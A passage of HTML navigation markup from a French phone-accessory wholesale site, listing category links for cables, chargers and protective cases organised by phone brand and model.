                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/16-grossiste-accessoire-telephone">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/88460fb21c-accessoires_icon.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Accessoires</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/30-audio">Audio</a>
                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/31-cables">Câbles</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/667-lightning">Lightning</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/673-micro-usb">Micro-USB</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/672-usb-c">USB-C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1143-induction">Induction</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/32-chargeurs">Chargeurs</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/678-secteur">Secteur</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1843-voiture">Voiture</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://storephone.fr/33-supports">Supports</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1210-batteries">Batteries</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1381-otg">OTG</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/17-protection">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/7d5432dbf8-protection_icon.png" title="" alt="" width="20"/>
                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">Protection</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/34-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/684-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/688-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/689-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/690-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/691-iphone-se">iPhone SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/692-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/693-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/694-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/695-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/685-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/696-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/697-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/698-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/699-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/686-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/700-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/701-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/702-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/703-iphone-xs-max">iPhone Xs Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/704-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/705-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/706-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/707-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/687-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/708-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/709-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/710-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/711-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/712-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/713-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/714-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/715-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/716-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1126-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1127-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1130-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1128-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1129-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1826-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1827-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1828-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1829-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2320-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2386-iphone-16e">iPhone 16e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2321-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2322-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2323-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2497-gamme-air17">Gamme Air/17</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2498-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2499-iphone-air">iPhone Air</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2500-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2501-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2064-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2065-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2066-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2067-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2068-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2069-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2070-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2071-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2072-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2073-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2074-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/683-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/720-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/725-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/726-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/729-honor-7c">Honor 7C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/727-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/728-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/721-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/734-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/742-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/737-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/750-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/752-honor-9c">Honor 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/754-honor-9s">Honor 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/741-honor-9x-lite">Honor 9X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/738-honor-9x">Honor 9X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/722-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/756-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/757-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/749-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/761-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/759-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/758-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/760-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/762-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/763-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1717-honor-50-lite">Honor 50 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1718-honor-50">Honor 50</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1721-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1722-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1724-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1723-honor-70-pro">Honor 70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1744-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1745-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2334-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2271-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2304-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2272-honor-200-lite">Honor 200 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/723-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/740-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1731-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1732-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1733-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1734-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1735-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2181-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1736-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1737-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1738-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2134-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1739-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1740-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1741-honor-x30i">Honor X30i</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/724-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1725-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1727-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1726-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1728-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1729-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1730-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2185-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/755-honor-play">Honor Play</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/35-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/766-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/767-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1710-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/768-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1711-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1712-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1713-mate-30-pro">Mate 30 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/764-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/769-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/772-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/770-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/795-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/765-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/793-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1714-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1715-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2136-nova-9-se">Nova 9 Se</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2137-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2138-nova-11-ultra">Nova 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1716-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2135-nova-y71">Nova Y71</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/773-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/789-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/774-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/797-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/790-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/788-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/796-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/791-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1092-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/787-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/786-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/784-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/783-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1709-p40-pro">P40 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/745-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/779-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/780-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/746-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/776-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/778-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/771-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/777-p-smart-2019">P Smart+ 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/747-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/748-p-smart-2021">P Smart 2021</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/731-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/732-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/743-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/753-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/730-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/733-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/735-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/736-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/751-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/798-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1720-y7a">Y7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/799-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/785-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/781-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/801-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1719-y9a">Y9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/744-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/739-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/782-enjoy-10s">Enjoy 10s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2075-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2076-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2077-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2078-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2079-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2080-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2081-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2082-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2083-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2084-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2085-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2086-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2087-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2088-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2089-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2090-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2091-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2092-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2093-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2094-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2095-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2096-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2097-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2098-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2099-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2100-moto-razr-40">Moto Razr 40</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/717-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/2105-gamme-3-3t-5-5t">Gamme 3 / 3T / 5 / 5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2106-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2107-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2108-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2109-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/802-gamme-66t">Gamme 6/6T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/805-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/806-oneplus-6t">OnePlus 6T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/803--gamme-7-7t-7t-pro-8-8-pro-8t">Gamme 7 / 7T / 7T Pro / 8 / 8 Pro / 8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/807-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2101-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/808-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2102-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2103-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/809-oneplus-8t">OnePlus 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2104-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2110-gamme-9-9pro-10t-5g-10-pro">Gamme 9 / 9Pro / 10T 5G / 10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2111-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2112-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2113-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2114-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2115-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2116-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/804-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/810-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2118-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2117-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2122-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2119-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2120-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2121-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
